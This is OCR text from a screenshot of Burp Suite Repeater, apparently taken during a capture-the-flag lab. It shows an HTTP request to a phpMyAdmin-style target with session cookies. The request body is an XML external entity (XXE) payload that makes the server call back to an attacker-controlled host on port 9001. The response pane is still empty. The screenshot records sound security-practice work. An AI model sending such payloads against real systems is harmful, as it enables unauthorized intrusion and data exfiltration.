 Applications Places burp-StartBurp Thu 13:07 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.62:56423 ?
Request
Raw Params Headers Hex XML
GET / HTTP/1.1
Host: 10.10.10.62:56423
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=utf8mb4_unicode_ci;
phpMyAdmin=eqssgnqtotvee3e4u2jojkevigj9ed66; PHPSESSID=ma8oa5sim3iptsrbba9hd426j43ku66s
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 158
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://10.10.14.16:9001/testpage" >]>
<foo>&xxe;</foo>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting